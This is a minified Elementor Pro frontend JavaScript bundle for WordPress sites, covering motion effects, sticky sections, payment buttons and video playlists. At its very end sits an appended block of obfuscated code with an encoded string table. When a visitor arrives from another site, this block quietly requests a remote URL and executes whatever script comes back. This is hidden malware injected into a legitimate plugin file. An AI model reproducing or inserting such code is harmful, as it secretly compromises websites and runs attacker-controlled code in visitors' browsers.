e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},5707:(e,t,n)=>{var s=n(5498);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1327:(e,t,n)=>{var s=n(564).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},5498:(e,t,n)=>{var s=n(564).default,i=n(1327);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},564:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};